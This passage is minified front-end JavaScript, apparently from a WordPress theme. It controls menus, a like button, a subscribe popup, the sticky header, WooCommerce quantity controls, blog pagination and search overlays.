ul"),i=d.outerWidth(),s=mkdf.windowWidth-a;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(a-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<t.find("li.sub").length&&(n=s-i),o.removeClass("right"),d.removeClass("right"),(s<i||n<i)&&(o.addClass("right"),d.addClass("right"))})}function o(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var n,t,a=r(this).find(".second");!a.length||a.hasClass("left_position")||a.hasClass("right_position")||(a.css("left",0),n=a.offset().left,mkdf.body.hasClass("mkdf-boxed")?(t=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth(),n-=(mkdf.windowWidth-t)/2,a.css({left:-n,width:t})):mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?a.css({left:-n+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):a.css({left:-n,width:mkdf.windowWidth}))})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=a,e.mkdfSetDropDownWideMenuPosition=o,e.mkdfOnDocumentReady=n,e.mkdfOnWindowLoad=t,r(document).ready(n),r(window).on("load",t)}(jQuery),function(a){"use strict";function e(){a(document).on("click",".mkdf-like",function(){var e,n=a(this),t=n.attr("id");if(n.hasClass("liked"))return!1;void 0!==n.data("type")&&(e=n.data("type"));a.post(mkdfGlobalVars.vars.mkdfAjaxUrl,{action:"foton_mikado_like",likes_id:t,type:e},function(e){n.html(e).addClass("liked").attr("title","You already like this!")});return!1})}a(document).ready(e)}(jQuery),function(l){"use strict";var e={};function n(){!function(){var a,o=l(".mkdf-wrapper"),d=l(".mkdf-side-menu"),i=l("a.mkdf-side-menu-button-opener"),s=!1,r=!1,m=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(l(".mkdf-cover").remove(),a="mkdf-right-side-menu-opened",o.prepend('<div class="mkdf-cover"/>'),s=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(a="mkdf-side-menu-open",r=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(a="mkdf-right-side-menu-opened",m=!0);l("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){var n,t;e.preventDefault(),i.hasClass("opened")?(i.removeClass("opened"),mkdf.body.removeClass(a),m&&(n=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(n)},400))):(i.addClass("opened"),mkdf.body.addClass(a),s&&l(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),i.removeClass("opened")}),m&&d.css({visibility:"visible"}),t=l(window).scrollTop(),l(window).scroll(function(){var e;400<Math.abs(mkdf.scroll-t)&&(mkdf.body.removeClass(a),i.removeClass("opened"),m&&(e=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(e)},400)))})),r&&(e.stopPropagation(),o.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))}),d.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(d)}()}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=n,l(document).ready(n)}(jQuery),function(s){"use strict";var e={};function n(){!function(){var e=s(".mkdf-subscribe-popup-holder"),n=s(".mkdf-sp-close");{var t,a,o,d,i;e.length&&(t=e.find(".mkdf-sp-prevent"),a="no",t.length&&(o=e.hasClass("mkdf-sp-prevent-cookies"),d=t.find(".mkdf-sp-prevent-input"),i=d.data("value"),o?(a=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(a=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),t.children().on("click",function(e){"yes"!==i?(i="yes",d.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(i="no",d.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===i?(o?localStorage:sessionStorage).setItem("disabledPopup","yes"):(o?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==a&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),n.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())})))}}()}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=n,s(window).on("load",n)}(jQuery),function(s){"use strict";var e={};function n(){!function(){var e=s(".mkdf-title-holder.mkdf-bg-parallax");{var n,t,a,o,d,i;0<e.length&&1024<mkdf.windowWidth&&(n=e.hasClass("mkdf-bg-parallax-zoom-out"),t=parseInt(e.data("height")),a=parseInt(e.data("background-width")),o=t/1e4*7,d=-mkdf.scroll*o,i=mkdfGlobalVars.vars.mkdfAddForAdminBar,e.css({"background-position":"center "+(d+i)+"px"}),n&&e.css({"background-size":a-mkdf.scroll+"px auto"}),s(window).scroll(function(){d=-mkdf.scroll*o,e.css({"background-position":"center "+(d+i)+"px"}),n&&e.css({"background-size":a-mkdf.scroll+"px auto"})}))}}()}(mkdf.modules.title=e).mkdfOnDocumentReady=n,s(document).ready(n)}(jQuery),function(r){"use strict";var e={};function n(){var e;r(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var n,t=r(this),a=t.siblings(".mkdf-quantity-input"),o=parseFloat(a.data("step")),d=parseFloat(a.data("max")),i=parseFloat(a.data("min")),s=!1,e="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(a.val()))?i:parseFloat(a.val());(s=t.hasClass("mkdf-quantity-minus")?!0:s)?i<=(n=e-o)?a.val(n):a.val(i):(n=e+o,void 0!==d&&d<=n?a.val(d):a.val(n)),a.trigger("change")}),function(){var e=r(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});e=r(".mkdf-woocommerce-page .mkdf-content .variations td.value select");e.length&&e.select2();e=r("#calc_shipping_country");e.length&&e.select2();e=r(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2()}(),(e=r(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=n,r(document).ready(n)}(jQuery),function(c){"use strict";var e={};function n(){a().init()}function t(){a().scroll()}function a(){function o(e){var n=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>n&&d(e)}function d(t,e){var a,o=t.find(".mkdf-blog-list");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(a=t.data("max-num-pages")),t.hasClass("mkdf-bl-pag-standard-shortcodes")&&t.data("next-page",e),t.hasClass("mkdf-bl-pag-infinite-scroll")&&t.addClass("mkdf-bl-pag-infinite-scroll-started");var d,e=mkdf.modules.common.getLoadMoreData(t),i=t.find(".mkdf-blog-pag-loading");(d=e.nextPage)<=a&&(t.hasClass("mkdf-bl-pag-standard-shortcodes")?(i.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-bl-pag-standard-shortcodes-animate")):i.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"foton_mikado_blog_shortcode_load_more"),c.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-bl-pag-standard-shortcodes")||d++,t.data("next-page",d);var n=c.parseJSON(e).html;t.hasClass("mkdf-bl-pag-standard-shortcodes")?(s(t,a,d),t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?r(t,o,i,n):(m(t,o,i,n),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?l(o,i,n):(f(o,i,n),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),t.hasClass("mkdf-bl-pag-infinite-scroll-started")&&t.removeClass("mkdf-bl-pag-infinite-scroll-started")}})),d===a&&t.find(".mkdf-blog-pag-load-more").hide()}var e=c(".mkdf-blog-list-holder"),s=function(e,n,t){var a=e.find(".mkdf-bl-standard-pagination"),o=a.find("li.mkdf-pag-number"),e=a.find("li.mkdf-pag-prev a"),a=a.find("li.mkdf-pag-next a");o.removeClass("mkdf-pag-active"),o.eq(t-1).addClass("mkdf-pag-active"),e.data("paged",t-1),a.data("paged",t+1),1<t?e.css({opacity:"1"}):e.css({opacity:"0"}),t===n?a.css({opacity:"0"}):a.css({opacity:"1"})},r=function(e,n,t,a){n.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){n.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},m=function(e,n,t,a){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),n.html(a)},l=function(e,n,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},f=function(e,n,t){n.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var a,e,n,t=c(this);t.hasClass("mkdf-bl-pag-standard-shortcodes")&&(e=(a=t).find(".mkdf-bl-standard-pagination li")).length&&e.each(function(){var n=c(this).children("a"),t=1;n.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==n.data("paged")&&!1!==n.data("paged")&&(t=n.data("paged")),d(a,t)})}),t.hasClass("mkdf-bl-pag-load-more")&&(n=t).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(n)}),t.hasClass("mkdf-bl-pag-infinite-scroll")&&o(t)})},scroll:function(){e.length&&e.each(function(){var e=c(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&o(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=n,e.mkdfOnWindowScroll=t,c(window).on("load",n),c(window).scroll(t)}(jQuery),function(l){"use strict";var e={};function n(){!function(){var n=l("a.mkdf-fullscreen-menu-opener");{var e,t,a,o,d,i,s,r,m;n.length&&(e=l(".mkdf-fullscreen-menu-holder-outer"),o=a=!1,d=l(".mkdf-fullscreen-above-menu-widget-holder"),i=l(".mkdf-fullscreen-below-menu-widget-holder"),s=l(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),r=l(".mkdf-fullscreen-menu > ul li.has_sub > a"),m=l(".mkdf-fullscreen-menu ul li:not(.has_sub) a"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),l(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(t="mkdf-push-nav-right",a=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(t="mkdf-push-text-top",o=!0),(a||o)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){l(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),n.on("click",function(e){e.preventDefault(),n.hasClass("mkdf-fm-opened")?(n.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(n.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(t),mkdf.modules.common.mkdfDisableScroll(),l(document).keyup(function(e){27===e.keyCode&&(n.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var n,t=l(this).parent(),e=t.siblings(".menu-item-has-children");return t.hasClass("has_sub")&&((n=t.find("> ul.sub_menu")).is(":visible")?(n.slideUp(450,"easeInOutQuint"),t.removeClass("open_sub")):(t.addClass("open_sub"),0===e.length?n.slideDown(400,"easeInOutQuint"):(t.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),t.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){n.slideDown(400,"easeInOutQuint")})))),!1}),m.on("click",function(e){return"http://#"!==l(this).attr("href")&&"#"!==l(this).attr("href")&&void(1===e.which&&(n.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll()))}))}}()}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=n,l(document).ready(n)}(jQuery),function(i){"use strict";var e={};function n(){t().init()}(mkdf.modules.headerVertical=e).mkdfOnDocumentReady=n,i(document).ready(n);var t=function(){function e(){var a,o,d,e=t.find(".mkdf-vertical-menu");e.hasClass("mkdf-vertical-dropdown-below")?(d=e.find("ul li.menu-item-has-children")).each(function(){var n=i(this).find(" > .second, > ul"),t=this,a=i(this).find("> a"),o="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),n.is(":visible")?(i(t).removeClass("open"),n.slideUp(o)):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("mkdf-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(o)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(o)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(o))),i(t).addClass("open"),n.slideDown("slow"))})}):e.hasClass("mkdf-vertical-dropdown-side")&&(a=e.find("ul li.menu-item-has-children"),o=a.find(" > .second > .inner > ul, > ul"),a.each(function(){var n=i(this).find(" > .second > .inner > ul, > ul"),t=this;Modernizr.touch?i(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),n.hasClass("mkdf-float-open")?(n.removeClass("mkdf-float-open"),i(t).removeClass("open")):(i(this).parents("li").hasClass("open")||(a.removeClass("open"),o.removeClass("mkdf-float-open")),n.addClass("mkdf-float-open"),i(t).addClass("open"))}):i(this).hoverIntent({over:function(){n.addClass("mkdf-float-open"),i(t).addClass("open")},out:function(){n.removeClass("mkdf-float-open"),i(t).removeClass("open")},timeout:300})}))}function n(){t.hasClass("mkdf-with-scroll")&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(t)}var t=i(".mkdf-vertical-menu-area");return{init:function(){t.length&&(e(),n())}}}}(jQuery),function(s){"use strict";var e={};function n(){!function(){var n=s(".mkdf-mobile-header .mkdf-mobile-menu-opener"),i=s(".mkdf-mobile-header .mkdf-mobile-nav"),e=s(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link");n.length&&i.length&&n.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),n.removeClass("mkdf-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),n.addClass("mkdf-mobile-menu-opened"))});e.length&&e.each(function(){var o=s(this),d=i.outerHeight();o.on("tap click",function(e){var n,t=o.parent("li"),a=t.siblings(".menu-item-has-children");t.hasClass("has_sub")&&((n=t.find("> ul.sub_menu")).is(":visible")?(n.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-opened"),i.stop().animate({height:d},300)):(t.addClass("mkdf-opened"),(0===a.length?t:t.siblings().removeClass("mkdf-opened")).find(".sub_menu").slideUp(400,"easeInOutQuint",function(){n.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)})))})});s(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),n.removeClass("mkdf-mobile-menu-opened"))})}(),a(),function(){var n=s(".mkdf-mobile-header"),t=n.find(".mkdf-mobile-menu-opener"),e=n.length?n.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&s(".mkdf-content").css("marginTop",-e);{var a,o,d;mkdf.body.hasClass("mkdf-sticky-up-mobile-header")&&(o=s("#wpadminbar"),d=s(document).scrollTop(),a=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,s(window).scroll(function(){var e=s(document).scrollTop();a<e?n.addClass("mkdf-animate-mobile-header"):n.removeClass("mkdf-animate-mobile-header"),d<e&&a<e&&!t.hasClass("mkdf-mobile-menu-opened")||e<a?(n.removeClass("mobile-header-appear"),n.css("margin-bottom",0),o.length&&n.find(".mkdf-mobile-header-inner").css("top",0)):(n.addClass("mobile-header-appear"),n.css("margin-bottom",a)),d=s(document).scrollTop()}))}}()}function t(){a()}function a(){var e,n,t,a;mkdf.windowWidth<=1024&&(e=(a=s(".mkdf-mobile-header")).length?a.height():0,t=(n=a.find(".mkdf-mobile-nav")).outerHeight(),a=mkdf.windowHeight-100,n.height(a<e+t?a-e:t),n.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(n))}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=n,e.mkdfOnWindowResize=t,s(document).ready(n),s(window).resize(t)}(jQuery),function(f){"use strict";var e={};function n(){1024<mkdf.windowWidth&&function(){var n,e,t=f(".mkdf-page-header"),a=f(".mkdf-sticky-header"),o=f(".mkdf-fixed-wrapper"),d=o.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=o.length?o.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var m=f(document).scrollTop();n=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();m<e&&n<e||e<n?(mkdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),m=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var l=function(){mkdf.scroll<=r?(o.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),t.css("margin-bottom","0")):(o.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),t.css("margin-bottom",d+"px"))};l(),f(window).scroll(function(){l()})}}()}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=n,f(document).ready(n)}(jQuery),function(l){"use strict";var e={};function n(){!function(){{var e;!mkdf.body.hasClass("mkdf-search-covers-header")||0<(e=l("a.mkdf-search-opener")).length&&e.each(function(){l(this).on("click",function(e){e.preventDefault();var n,t=l(this),a=l(".mkdf-page-header"),o=l(".mkdf-top-bar"),d=a.find(".mkdf-fixed-wrapper.fixed"),i=l(".mkdf-mobile-header"),s=l(".mkdf-search-cover"),r=!!t.parents(".mkdf-top-bar").length,m=!!t.parents(".mkdf-fixed-wrapper.fixed").length,e=!!t.parents(".mkdf-sticky-header").length,t=!!t.parents(".mkdf-mobile-header").length;s.removeClass("mkdf-is-active"),r?(n=mkdfGlobalVars.vars.mkdfTopBarHeight,o.find(".mkdf-search-cover").addClass("mkdf-is-active")):m?(n=d.outerHeight(),a.children(".mkdf-search-cover").addClass("mkdf-is-active")):e?(n=a.find(".mkdf-sticky-header").outerHeight(),a.children(".mkdf-search-cover").addClass("mkdf-is-active")):t?(n=(i.hasClass("mobile-header-appear")?i.children(".mkdf-mobile-header-inner"):i).outerHeight(),i.find(".mkdf-search-cover").addClass("mkdf-is-active")):(n=a.outerHeight(),a.children(".mkdf-search-cover").addClass("mkdf-is-active")),s.hasClass("mkdf-is-active")&&s.height(n).stop(!0).fadeIn(600).find('input[type="text"]').focus(),s.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),s.stop(!0).fadeOut(450)}),s.blur(function(){s.stop(!0).fadeOut(450)}),l(window).scroll(function(){s.stop(!0).fadeOut(450)})})})}}()}(mkdf.modules.searchCoversHeader=e).mkdfOnDocumentReady=n,l(document).ready(n)}(jQuery),function(o){"use strict";var e={};function n(){!function(){{var t,n,e,a;!mkdf.body.hasClass("mkdf-fullscreen-search")||0<(e=o("a.mkdf-search-opener")).length&&(t=o(".mkdf-fullscreen-search-holder"),n=o(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),n.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),o(document).mouseup(function(e){var n=o(".mkdf-form-holder-inner");n.is(e.target)||0!==n.has(e.target).length||(e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),o(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}),e=o(".mkdf-fullscreen-search-holder .mkdf-search-field"),a=o(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line"),e.focus(function(){a.css("width","100%")}),e.blur(function(){a.css("width","0")}))}}()}(mkdf.modules.searchFullscreen=e).mkdfOnDocumentReady=n,o(document).ready(n)}(jQuery),function(a){"use strict";var e={};function n(){!function(){{var e,n,t;!mkdf.body.hasClass("mkdf-fullscreen-search-with-sidebar")||0<(e=a("a.mkdf-search-opener")).length&&(n=a(".mkdf-fullscreen-with-sidebar-search-holder"),t=a(".mkdf-search-close"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(n),e.on("click",function(e){e.preventDefault(),n.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),n.addClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),a(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}))}}()}(mkdf.modules.searchFullscreenWithSidebar=e).mkdfOnDocumentReady=n,a(document).ready(n)}(jQuery),function(f){"use strict";var e={};function n(){!function(){{var e;!mkdf.body.hasClass("mkdf-slide-from-header-bottom")||0<(e=f("a.mkdf-search-opener")).length&&e.on("click",function(e){e.preventDefault();var n=f(this),t=parseInt(mkdf.windowWidth-n.offset().left-n.outerWidth());mkdf.body.hasClass("mkdf-boxed")&&1024<mkdf.windowWidth&&(t-=parseInt((mkdf.windowWidth-f(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth())/2));var a=f(".mkdf-page-header"),o="100%",d=f(".mkdf-top-bar"),i=a.find(".mkdf-fixed-wrapper.fixed"),s=f(".mkdf-mobile-header"),r=f(".mkdf-slide-from-header-bottom-holder"),m=!!n.parents(".mkdf-top-bar").length,l=!!n.parents(".mkdf-fixed-wrapper.fixed").length,e=!!n.parents(".mkdf-sticky-header").length,n=!!n.parents(".mkdf-mobile-header").length;r.removeClass("mkdf-is-active"),m?d.find(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active"):l?(o=i.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar,a.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):e?(o=mkdfGlobalVars.vars.mkdfStickyHeaderHeight+mkdfGlobalVars.vars.mkdfAddForAdminBar,a.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):n?(s.hasClass("mobile-header-appear")&&(o=s.children(".mkdf-mobile-header-inner").outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar),s.find(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):a.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active"),r.hasClass("mkdf-is-active")&&r.css({right:t,top:o}).stop(!0).slideToggle(300,"easeOutBack"),f(document).keyup(function(e){27===e.keyCode&&r.stop(!0).fadeOut(0)}),f(window).scroll(function(){r.stop(!0).fadeOut(0)})})}}()}(mkdf.modules.searchSlideFromHB=e).mkdfOnDocumentReady=n,f(document).ready(n)}(jQuery),function(a){"use strict";var e={};function n(){!function(){{var e,n,t;!mkdf.body.hasClass("mkdf-search-slides-from-window-top")||0<(e=a("a.mkdf-search-opener")).length&&(n=a(".mkdf-search-slide-window-top"),t=a(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),0===n.height()?(a('.mkdf-search-slide-window-top 